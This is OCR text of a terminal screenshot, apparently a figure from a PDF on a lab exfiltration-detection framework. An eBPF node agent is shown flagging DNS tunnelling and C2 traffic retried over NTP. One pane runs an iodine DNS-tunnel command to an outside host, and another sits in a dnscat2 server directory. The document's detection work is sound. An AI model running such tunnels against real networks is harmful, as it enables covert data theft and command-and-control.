 F5 Access 100% Sun Mar 9 19:27
vedpar@cssvlab06: ~/dnscat2/server
vedpar@cssvlab02: ~ (ssh)
vedpar@cssvlab02:~$ sudo iodine -P bleed -f -r 10.158.82.53 t.bleed.io
vedpar@cssvlab02: ~/Data-Exfiltration-Security-Framework/node_agent (ssh)
2025/03/10 02:23:47 Polling the ring buffer for the amd64 arch
2025/03/10 02:23:47 Potential DNS tunnel from kernel detected {123 60643 8960 1
0 0 0}
2025/03/10 02:23:47 The malware c2c agent is retrying to tunnel c2c exfiltrated
traffic over  123(ntp)
2025/03/10 02:23:57 Polling the ring buffer for the amd64 arch
2025/03/10 02:23:57 Potential DNS tunnel from kernel detected {123 51342 8960 1
0 0 0}
^C2025/03/10 02:25:12 Received signal interrupt Terminating all the kernel rout
ines ebpf programs
2025/03/10 02:25:12 Killing the root node agent ebpf programs atatched in Kerne
l 1893564
vedpar@cssvlab02:~/Data-Exfiltration-Security-Framework/node_agent$
vedpar@cssvlab06: ~/dnscat2/server (ssh)
vedpar@cssvlab06:~/dnscat2/server$
vedpar@cssvlab08: /etc/
vedpar@cssvlab08:/etc/po
werdns$
vedpar@cssvlab06: ~ (ssh)
vedpar@cssvlab06:~$
9